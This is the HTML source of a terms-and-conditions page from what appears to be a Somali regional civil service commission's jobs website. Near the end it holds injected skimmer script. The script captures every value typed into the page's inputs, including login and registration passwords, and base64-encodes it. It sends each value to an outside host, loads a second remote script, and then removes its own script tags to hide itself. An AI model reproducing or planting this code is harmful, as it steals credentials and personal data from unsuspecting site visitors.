                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>
<body id="page-top" class="wp-singular page-template page-template-page-templates page-template-full-width-page page-template-page-templatesfull-width-page-php page page-id-2378 wp-theme-injob wpb-js-composer js-comp-ver-6.9.0 vc_responsive">

<nav class="off-canvas-menu off-canvas-menu-scroll">
    <h2 class="canvas-menu-title">South West CSC <span class="text-right"><a href="#" id="off-canvas-close"><i class="fa fa-times"></i></a></span></h2>
    <ul id="menu-south-west-csc" class="canvas-menu"><li id="menu-item-5225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5225"><a href="https://southwestcsc.so/">Home</a></li>
<li id="menu-item-5385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5385"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-5384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5384"><a href="https://southwestcsc.so/our-history/">Our History</a></li>
	<li id="menu-item-5383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5383"><a href="https://southwestcsc.so/mission-vision/">Mission &#038; Vision</a></li>
	<li id="menu-item-5381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5381"><a href="https://southwestcsc.so/core-values/">Core Values</a></li>
</ul>
</li>
<li id="menu-item-5207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5207"><a href="https://southwestcsc.so/recruitment/">Jobs</a></li>
<li id="menu-item-5125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5125"><a href="#">Events</a></li>
<li id="menu-item-5124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5124"><a href="#">Publications</a>
<ul class="sub-menu">
	<li id="menu-item-5398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5398"><a href="#">Resource Center</a></li>
	<li id="menu-item-5277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5277"><a href="#">Reports</a>
	<ul class="sub-menu">
		<li id="menu-item-5278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5278"><a href="#">Annual Work Plans</a></li>
	</ul>
</li>
	<li id="menu-item-5279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5279"><a href="#">CSC Acts and Regulations</a>
	<ul class="sub-menu">
		<li id="menu-item-9506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9506"><a href="https://southwestcsc.so/csc-regulations/">CSC Regulations</a></li>
		<li id="menu-item-9505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9505"><a href="https://southwestcsc.so/csc-service-acts/">CSC Service Acts</a></li>
	</ul>
</li>
	<li id="menu-item-5292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5292"><a href="https://southwestcsc.so/news-articles/">News Articles</a></li>
</ul>
</li>
<li id="menu-item-5391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5391"><a href="#">Media Center</a>
<ul class="sub-menu">
	<li id="menu-item-5392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5392"><a href="#">Press Release</a></li>
	<li id="menu-item-5393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5393"><a href="#">Photo Gallery</a></li>
	<li id="menu-item-5394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5394"><a href="#">Video Gallery</a></li>
	<li id="menu-item-5395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5395"><a href="#">Speeches</a></li>
</ul>
</li>
<li id="menu-item-5223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5223"><a href="https://southwestcsc.so/contact-us/">Contact Us</a></li>
</ul></nav>


<div class="wrapper">
    <div class="iw-overlay"></div>
    <div class="iw-header-version3 iw-header-version6 ">
    <div class="header header-default header-style-default v3 v6 header-sticky no-header-sticky-mobile ">
        <div class="iw-top-bar-wrapper">
            <div class="container">
                <div class="row">
                    <div class="col-md-7 col-sm-8 col-xs-9">
                        <div class="top-bar-left">
                                                        <div class="contact"><span>
	<i class="ion-android-call"></i><span>+252 613 562 905</span>
</span>	
<span>
	<i class="fa fa-map-marker"></i><span>Baidoa, South West, Somalia</span>
</span>
<span>
	<i class="ion-clock"></i><span>Sat-Thur 8:00 a.m -3:30 p.m. Friday CLOSED</span>
</span></div>
                                                    </div>
                    </div>
                    <div class="col-md-5 col-sm-4 col-xs-3">
                        <div class="top-bar-right">

                            
                                                            <div class="social-header">
                                    <div><ul class="iw-social-all"><li><a target="_blank" class="facebook" href="http://facebook.com" title="Facebook"><i class="iwj-icon-facebook"></i></a></li><li><a target="_blank" class="twitter" href="http://twitter.com" title="Twitter"><i class="iwj-icon-twitter"></i></a></li><li><a target="_blank" class="google-plus" href="http://google-plus.com" title="Google Plush"><i class="iwj-icon-gplus"></i></a></li><li><a target="_blank" class="linkedin" href="http://linkedin.com" title="Linkedin"><i class="iwj-icon-linkedin"></i></a></li></ul></div>
                                </div>
                                                        <span class="register-login "><a class="register active" href="https://southwestcsc.so/register/" onclick="return InwaveRegisterBtn();">register</a><a class="login " href="https://southwestcsc.so/login/" onclick="return InwaveLoginBtn();">login</a></span>                                                    </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="navbar navbar-default iw-header">
            <div class="container">
                <div class="navbar-default-inner">
                    <h1 class="iw-logo float-left">
                        <a href="https://southwestcsc.so/" title="South West State of Somalia">
                            <img class="main-logo" src="https://southwestcsc.so/wp-content/uploads/2019/03/South-West-State-of-Somalia-CSC-logo.png" alt="South West State of Somalia">
                            <img class="sticky-logo" src="https://southwestcsc.so/wp-content/uploads/2019/03/South-West-State-of-Somalia-CSC-logo.png" alt="South West State of Somalia">
                            <img class="logo-mobile" src="https://southwestcsc.so/wp-content/uploads/2019/03/South-West-State-of-Somalia-CSC-mobile-logo.png" alt="South West State of Somalia">
                        </a>
                    </h1>
                    <div class="header-btn-action">

                        
                        <div class="btn-action-wrap">
                                <span class="off-canvas-btn">
                                        <i class="fa fa-bars"></i>
                                </span>
                                                        <div class="iwj-author-mobile float-right"><span class="login-mobile"><a class="login action-button" href="https://southwestcsc.so/login/"><i class="fa fa-user"></i></a></span><span class="register-mobile"><a class="login action-button" href="https://southwestcsc.so/register/"><i class="fa fa-user-plus"></i></a></span></div>                                                                                </div>

                    </div>
                    <div class="iw-menu-header-default float-right">
                        <nav class="main-menu iw-menu-main nav-collapse">
                            <!--Menu desktop-->
<div class="iw-main-menu"><ul id="menu-south-west-csc-1" class="iw-nav-menu  nav-menu nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5225"><a class="external-link" href="https://southwestcsc.so/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5385"><a class="not-external-link" href="#">About Us</a><ul class="sub-menu child-nav dropdown-nav">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5384"><a class="external-link" href="https://southwestcsc.so/our-history/">Our History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5383"><a class="external-link" href="https://southwestcsc.so/mission-vision/">Mission &#038; Vision</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5381"><a class="external-link" href="https://southwestcsc.so/core-values/">Core Values</a></li>
</ul></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5207"><a class="external-link" href="https://southwestcsc.so/recruitment/">Jobs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5125"><a class="not-external-link" href="#">Events</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5124"><a class="not-external-link" href="#">Publications</a><ul class="sub-menu child-nav dropdown-nav">	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5398"><a class="not-external-link" href="#">Resource Center</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5277"><a class="not-external-link" href="#">Reports</a><ul class="sub-menu child-nav dropdown-nav">		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5278"><a class="not-external-link" href="#">Annual Work Plans</a></li>
</ul></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5279"><a class="not-external-link" href="#">CSC Acts and Regulations</a><ul class="sub-menu child-nav dropdown-nav">		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9506"><a class="external-link" href="https://southwestcsc.so/csc-regulations/">CSC Regulations</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9505"><a class="external-link" href="https://southwestcsc.so/csc-service-acts/">CSC Service Acts</a></li>
</ul></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5292"><a class="external-link" href="https://southwestcsc.so/news-articles/">News Articles</a></li>
</ul></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5391"><a class="not-external-link" href="#">Media Center</a><ul class="sub-menu child-nav dropdown-nav">	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5392"><a class="not-external-link" href="#">Press Release</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5393"><a class="not-external-link" href="#">Photo Gallery</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5394"><a class="not-external-link" href="#">Video Gallery</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5395"><a class="not-external-link" href="#">Speeches</a></li>
</ul></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5223"><a class="external-link" href="https://southwestcsc.so/contact-us/">Contact Us</a></li>
</ul></div>                        </nav>
                                            </div>
                </div>
            </div>
        </div>
            </div>
</div>
<!--End Header-->        
            <div class="page-heading default">
            <div class="container-inner">
                                    <div class="breadcrumbs-top" ><div class="breadcrumbs-wrap">
    <div class="container">
        <ul class="breadcrumbs"><li><a href="https://southwestcsc.so/">Home   </a>&nbsp;<i class="fa fa-angle-right" aria-hidden="true"></i>&nbsp;&nbsp;</li><li class="current">Term And Conditions</li></ul>    </div>
</div>
</div>
                                <div class="container">
                    <div class="page-title">
                        <div class="iw-heading-title">
                            <h1>
        Term And Conditions                            </h1>

                        </div>
                    </div>
                </div>
            </div>

        </div>
    <div class="contents-main" id="contents-main">
	
<article id="post-2378" class="post-2378 page type-page status-publish hentry">
	<div class="entry-content">
		<div class="vc_row wpb_row vc_row-fluid vc_custom_1507006153819"><div class="container"><div class="row"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill"><div class="vc_column-inner vc_custom_1507006200233"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="iw-term-conditions">
<ul class="items">
<li class="item">
<div class="desc">Please read this agreement carefully before accessing or using the information and services available through the South West CSC website (&#8220;Site&#8221;). By accessing or using the Site, you agree to be bound by the terms and conditions below. South West CSC may modify this agreement at any time, and such modifications shall be effective immediately upon posting the modified agreement on the Site. Advertiser Terms and Conditions must be accepted and adhered to by Advertisers who use South West CSC&#8217;s services and the Site.</div>
</li>
<li class="item">
<h3 class="title">Copyright and trademarks</h3>
<div class="desc">Copyright in the material and trademarks on this Site are owned by South West CSC unless otherwise indicated and you agree not to infringe any intellectual property rights owned by South West CSC</div>
</li>
<li class="item">
<h3 class="title">Information on this Site</h3>
<div class="desc">
<p>You agree that information contained on this Site is for personal use only and may not be sold, redistributed or used for any commercial purpose (this includes but is not limited to the use of Advertiser contact details for unsolicited commercial correspondence). You may download material from this Site for your personal, non-commercial use only, provided you keep intact all copyright and other proprietary notices.</p>
<p>You agree that you may not become a paid member of South West CSC in order to access on behalf of others, modify, copy, reproduce, republish, upload, post, transmit or distribute in any way any material from this or any other version of the Site.</p>
</div>
</li>
<li class="item">
<h3 class="title">No guarantees of availability</h3>
<div class="desc">
<p>South West CSC gives no guarantee to you of the continued availability of any particular job or product advertised on the Site and will not be liable to you should an advertiser have filled or withdrawn a vacancy or jobseeker availability at any time prior to removal of the advertisement or resume from the Site.</p>
<p>Whilst South West CSC takes efforts to ensure that jobs or candidates advertised are genuine and that the data presented about the job or person is accurate, it gives no guarantee to you that every job or candidate description is free from errors or inaccuracies.</p>
</div>
</li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div></div></div>
			</div><!-- .entry-content -->
	<div class="clearfix"></div>
	<footer class="entry-footer ">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

</div>
    <footer class="iw-footer iw-footer-default">
                <div class="iw-footer-middle">
            <div class="container">
                <div class="row">
                    <div class="col-lg-6 col-md-6 col-sm-6 col-sx-12"><div class="footer-left"><div class="row"><div class="col-lg-6 col-md-6 col-sm-12 col-sx-12"><div class="inwave-contact-info-2 widget widget_inwave-contact-info"><div class="widget-info-footer "><h3 class="widget-title">Who We Are</h3><div class="subtitle">
							<div class="line1"></div>
							<div class="line2"></div>
							<div class="clearfix"></div>
						</div>            <a class="iw-widget-about-us" href="https://southwestcsc.so/">
                    <img src="https://southwestcsc.so/wp-content/uploads/2019/03/southwest-csc-footer-logo.png" alt=""/>
                </a>            <p>          </p>
            <a class="link_page_about_us" href="https://southwestcsc.so/our-history/">Learn more </a>
            <ul class="iw-social-footer-all"><li><a class="facebook" target="_blank" href="http://facebook.com" title="Facebook"><i class="fa iwj-icon-facebook"></i></a></li><li><a class="twitter" target="_blank" href="http://twitter.com" title="Twitter"><i class="fa iwj-icon-twitter"></i></a></li><li><a class="google-plus" target="_blank" href="http://google-plus.com" title="Google Plush"><i class="fa iwj-icon-gplus"></i></a></li><li><a class="linkedin" target="_blank" href="http://linkedin.com" title="Linkedin"><i class="fa iwj-icon-linkedin"></i></a></li></ul>
            </div></div></div><div class="col-lg-6 col-md-6 col-sm-12 col-sx-12"><div class="nav_menu-2 widget widget_nav_menu"><h3 class="widget-title">For Candidates</h3><div class="subtitle">
							<div class="line1"></div>
							<div class="line2"></div>
							<div class="clearfix"></div>
						</div><div class="menu-for-candidates-container"><ul id="menu-for-candidates" class="menu"><li id="menu-item-5074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5074"><a href="https://southwestcsc.so/jobs/">All Jobs</a></li>
<li id="menu-item-5077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5077"><a href="https://southwestcsc.so/employers/">Companies</a></li>
<li id="menu-item-5179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5179"><a href="https://southwestcsc.so/register/">Register Account</a></li>
<li id="menu-item-5075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5075"><a href="https://southwestcsc.so/dashboard/">My Account</a></li>
</ul></div></div></div></div></div></div><div class="col-lg-6 col-md-6 col-sm-6 col-sx-12"><div class="footer-right"><div class="row"><div class="col-lg-6 col-md-6 col-sm-12 col-sx-12"><div class="nav_menu-3 widget widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="subtitle">
							<div class="line1"></div>
							<div class="line2"></div>
							<div class="clearfix"></div>
						</div><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-5208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5208"><a href="https://southwestcsc.so/recruitment/">Recruitment</a></li>
<li id="menu-item-5291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5291"><a href="https://southwestcsc.so/news-articles/">Publications</a></li>
<li id="menu-item-5175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5175"><a href="#">Events</a></li>
<li id="menu-item-5176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5176"><a href="#">Site Map</a></li>
</ul></div></div></div><div class="col-lg-6 col-md-6 col-sm-12 col-sx-12"><div class="inwave-subscribe-2 widget widget_inwave-subscribe"><h3 class="widget-title">Email Newsletter</h3><div class="subtitle">
							<div class="line1"></div>
							<div class="line2"></div>
							<div class="clearfix"></div>
						</div><div class="iw-mailchimp-form "><form class="iw-email-notifications" action="//joomultra.us12.list-manage.com/subscribe/post?u=fbd801b2d75b67e540b5e0c53&amp;id=e3e3a45110" data-response="{&quot;submit&quot;:&quot;Submitting...&quot;,&quot;0&quot;:&quot;We have sent you a confirmation email&quot;,&quot;1&quot;:&quot;Please enter a value&quot;,&quot;2&quot;:&quot;An email address must contain a single @&quot;,&quot;3&quot;:&quot;The domain portion of the email address is invalid (the portion after the @: )&quot;,&quot;4&quot;:&quot;The username portion of the email address is invalid (the portion before the @: )&quot;,&quot;5&quot;:&quot;This email address looks fake or invalid. Please enter a real email address&quot;}"><div class="malchimp-desc">Subscribe and we'll automatically send you notifications about job matching your personality.</div><div class="ajax-overlay"><span class="ajax-loading"><i class="fa fa-spinner fa-spin fa-2x"></i></span></div><input class="mc-email" type="email"  placeholder="Email address" required="required"><button type="submit">Subscribe</button><span class="response"><label></label></span></form></div></div></div></div></div></div>                </div>
            </div>
        </div>
        
                <div class="iw-copy-right">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 col-sm-12">
                        <p>Copyright © 2020 South West State of Somalia - Civil Service Commission.</p>
                    </div>
                </div>
            </div>
        </div>
            </footer>
</div> <!--end .content-wrapper -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/injob\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <script id="deule">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));</script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamic-linx.com/chx.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script><div id="iwj-login-popup" class="modal-popup modal fade iwj-login-form-popup">
    <div class="modal-dialog">
        <div class="modal-header">
            <h4 class="modal-title">Login to your account</h4>
            <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        </div>
        <div class="modal-content">
            <form action="https://southwestcsc.so/term-and-conditions/" method="post" class="iwj-form iwj-login-form">
                <div class="iwj-respon-msg hide"></div>
                <div class="iwj-field">
                    <label>User name</label>
                    <div class="iwj-input">
                        <i class="fa fa-user"></i>
                        <input type="text" name="username" placeholder="Enter Your Username or Email.">
                    </div>
                </div>
                <div class="iwj-field">
                    <label>Password</label>
                    <div class="iwj-input">
                        <i class="fa fa-keyboard-o"></i>
                        <input type="password" name="password" placeholder="Enter Password.">
                    </div>
                </div>
                <div class="form-field iwj-button-loader">
                                        <input type="hidden" name="redirect_to" value="https://southwestcsc.so/term-and-conditions/">
                    <input type="hidden" name="fallback_action" value="">
                                        <button type="submit" name="login" class="iwj-btn iwj-btn-primary iwj-btn-large iwj-btn-full iwj-login-btn">Login</button>
                </div>
                <div class="text-center lost-password">
                    <a href="https://southwestcsc.so/lost-password/">Lost Password?</a>
                </div>
				                <div class="text-center register-account">
                    Don't have an account? <a href="https://southwestcsc.so/register/">Register</a>
                </div>
                            </form>
        </div>
    </div>
</div>


<div id="iwj-register-popup" class="modal-popup modal fade iwj-register-form-popup">
    <div class="modal-dialog">
        <div class="modal-header">
            <h4 class="modal-title">Register Account</h4>
            <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        </div>
        <div class="modal-content">
                            <form action="https://southwestcsc.so/term-and-conditions/" method="post" class="iwj-form iwj-register-form">
                    
                    <div class="iwj-field">
                        <label>User name</label>
                        <div class="iwj-input">
                            <i class="fa fa-user"></i>
                            <input type="text" name="username" placeholder="Enter Your Username.">
                        </div>
                    </div>
                    <div class="iwj-field">
                        <label>Email</label>
                        <div class="iwj-input">
                            <i class="fa fa-envelope-o"></i>
                            <input type="email" name="email" placeholder="Enter Your Email Address.">
                        </div>
                    </div>
                                                                <div class="iwj-field">
                            <label>Password</label>
                            <div class="iwj-input">
                                <i class="fa fa-keyboard-o"></i>
                                <input type="password" name="password" placeholder="Enter Your Password." required>
                            </div>
                        </div>
                    	                						<div class="register-account text-center">
							By hitting the <span class="theme-color">"Register"</span> button, you agree to the <a target="_blank" href="https://southwestcsc.so/term-and-conditions/">Terms conditions</a> and <a target="_blank" href="">Privacy Policy</a>						</div>
	                                    <div class="iwj-respon-msg iwj-hide"></div>
                    <div class="iwj-button-loader">
                                                <input type="hidden" name="role" value="candidate">
                        <input type="hidden" name="redirect_to" value="https://southwestcsc.so/term-and-conditions/">
                                                <button type="submit" name="register" class="iwj-btn iwj-btn-primary iwj-btn-full iwj-btn-large iwj-register-btn">Register</button>
                    </div>
					
                    <input type="hidden" name="redirect_to" value="https://southwestcsc.so/term-and-conditions/">
                </form>
                        </div>
    </div>
</div>


<div id="iwj-job-alert-popup" class="modal-popup modal fade">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h4 class="modal-title">Register for new job alert</h4>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
            </div>
            <div class="modal-body">
                <form action="https://southwestcsc.so/term-and-conditions/" method="post" class="iwj-form-2 iwj-alert-submit-form iwj-alert-submit-form-popup">
                                        <div class="row">
                        <div class="col-md-6">
                            <div class="iwjmb-field iwjmb-email-wrapper  required"><div class="iwjmb-label"><label for="email">Your Email *</label></div><div class="iwjmb-input"><input  placeholder="Enter your email" type="email" required="required" id="email" class="iwjmb-email " name="email"></div></div>                        </div>
                        <div class="col-md-6">
                            <div class="iwjmb-field iwjmb-text-wrapper  required"><div class="iwjmb-label"><label for="name">Your Name *</label></div><div class="iwjmb-input"><input  size="30" placeholder="Enter your name" type="text" required="required" id="name" class="iwjmb-text " name="name"></div></div>                        </div>
                    </div>
                                        <div class="row">
                        <div class="col-md-6">
                            <div class="iwjmb-field iwjmb-text-wrapper  required"><div class="iwjmb-label"><label for="position">Title *</label></div><div class="iwjmb-input"><input  size="30" placeholder="Enter title" type="text" required="required" id="position" class="iwjmb-text " name="position"></div></div>                        </div>
                        <div class="col-md-6">
                            <div class="iwjmb-field iwjmb-text-wrapper"><div class="iwjmb-label"><label for="salary_from">Salary From</label></div><div class="iwjmb-input"><input  size="30" placeholder="Enter salary from" type="text" id="salary_from" class="iwjmb-text " name="salary_from"></div></div>                        </div>
                    </div>
                    <div class="row">
                                                <div class="col-md-6">
                            <div class="iwjmb-field iwjmb-taxonomy2-wrapper"><div class="iwjmb-label"><label for="categories">Categories</label></div><div class="iwjmb-input"><select  data-options="{&quot;enableFiltering&quot;:true,&quot;enableCaseInsensitiveFiltering&quot;:true,&quot;numberDisplayed&quot;:3,&quot;placeholder&quot;:&quot;Select Categories&quot;}" id="categories" class="iwjmb-taxonomy2 " name="categories[]" multiple="multiple"><option value="345" data-level="1" >Accountant</option><option value="348" data-level="1" >Accountant/Finance/Budget Affairs</option><option value="349" data-level="1" >Advisor</option><option value="351" data-level="1" >Agriculture/Environment/Farming</option><option value="353" data-level="1" >Architectural &amp; Design Affairs</option><option value="355" data-level="1" >Archive Affairs</option><option value="357" data-level="1" >Assessment/Investigation/Data</option><option value="362" data-level="1" >Audit/Auditor</option><option value="365" data-level="1" >Award Affairs</option><option value="367" data-level="1" >Business Affairs</option><option value="374" data-level="1" >Cleaner</option><option value="359" data-level="1" >Collecting/Analysing</option><option value="369" data-level="1" >Commissioner</option><option value="371" data-level="1" >Consultancy</option><option value="373" data-level="1" >Consultant</option><option value="375" data-level="1" >Cooking</option><option value="377" data-level="1" >Coordinator</option><option value="379" data-level="1" >Data Collection</option><option value="381" data-level="1" >Distributor</option><option value="382" data-level="1" >Driver</option><option value="385" data-level="1" >Education</option><option value="387" data-level="1" >Election Affairs</option><option value="390" data-level="1" >Engineering/Construction Work</option><option value="392" data-level="1" >Enumerators</option><option value="394" data-level="1" >Field Affairs</option><option value="397" data-level="1" >Finance</option><option value="398" data-level="1" >Fund Raising</option><option value="401" data-level="1" >Gender Affairs</option><option value="402" data-level="1" >Goods/Services</option><option value="403" data-level="1" >Health/WASH</option><option value="406" data-level="1" >Human Resource &amp; Administration</option><option value="409" data-level="1" >Humanitarian Affairs</option><option value="410" data-level="1" >ICT/Technology/Computers</option><option value="343" data-level="1" >Innovation/Entrepreneurship Affairs</option><option value="411" data-level="1" >Insurance Affairs</option><option value="413" data-level="1" >Investment</option><option value="415" data-level="1" >Law &amp; Security Institutions</option><option value="417" data-level="1" >Librarian</option><option value="418" data-level="1" >Livelihood</option><option value="419" data-level="1" >Logistics/Supply Chain</option><option value="421" data-level="1" >M&amp;E Specialist</option><option value="423" data-level="1" >Management/Leadership</option><option value="425" data-level="1" >Media Production/Drama</option><option value="427" data-level="1" >Media/Journalism</option><option value="429" data-level="1" >Monitoring &amp; Evaluation</option><option value="430" data-level="1" >MRE Specialist</option><option value="465" data-level="1" >Nurse/Laboratory</option><option value="466" data-level="1" >Nutrition specialist</option><option value="467" data-level="1" >Operation Affairs</option><option value="468" data-level="1" >Operations</option><option value="469" data-level="1" >Packing/Materials</option><option value="470" data-level="1" >Paralegal</option><option value="471" data-level="1" >Political Affairs</option><option value="472" data-level="1" >Procurement</option><option value="473" data-level="1" >Production</option><option value="474" data-level="1" >Project Management</option><option value="475" data-level="1" >Protection Affairs</option><option value="476" data-level="1" >Registration Affairs</option><option value="477" data-level="1" >Research/Review/Reports/Writings</option><option value="478" data-level="1" >Researchers</option><option value="479" data-level="1" >Sales/Marketing/Communication</option><option value="483" data-level="1" >Scoial Media</option><option value="480" data-level="1" >Secretary</option><option value="481" data-level="1" >Security</option><option value="482" data-level="1" >Social Affairs</option><option value="484" data-level="1" >Sponsorship</option><option value="485" data-level="1" >Store Keeper</option><option value="486" data-level="1" >Supervisor</option><option value="487" data-level="1" >Supply Chain</option><option value="488" data-level="1" >Survey</option><option value="489" data-level="1" >Technical Affairs</option><option value="490" data-level="1" >Technician Affairs</option><option value="491" data-level="1" >Tender/Bid/Rfq/Rfp</option><option value="492" data-level="1" >Trainer/Teacher</option><option value="493" data-level="1" >Trnaslator/Interpretor</option><option value="494" data-level="1" >Veterinary</option><option value="495" data-level="1" >Volunteers</option><option value="496" data-level="1" >WASH</option><option value="497" data-level="1" >Water/Minerals/Infrastructure</option><option value="498" data-level="1" >Wordpress</option><option value="499" data-level="1" >Youth Affairs</option></select></div></div>                        </div>
                                                    <div class="col-md-6">
                                <div class="iwjmb-field iwjmb-taxonomy2-wrapper"><div class="iwjmb-label"><label for="types">Types</label></div><div class="iwjmb-input"><select  data-options="{&quot;enableFiltering&quot;:true,&quot;enableCaseInsensitiveFiltering&quot;:true,&quot;numberDisplayed&quot;:3,&quot;placeholder&quot;:&quot;Select Types&quot;}" id="types" class="iwjmb-taxonomy2 " name="types[]" multiple="multiple"><option value="77" >Contract/Consultancy</option><option value="322" >Course</option><option value="105" >Full-Time</option><option value="171" >Internship</option><option value="207" >Temporary</option><option value="327" >Training</option></select></div></div>                            </div>
                                            </div>
                    <div class="row">
                                                                            <div class="col-md-6">
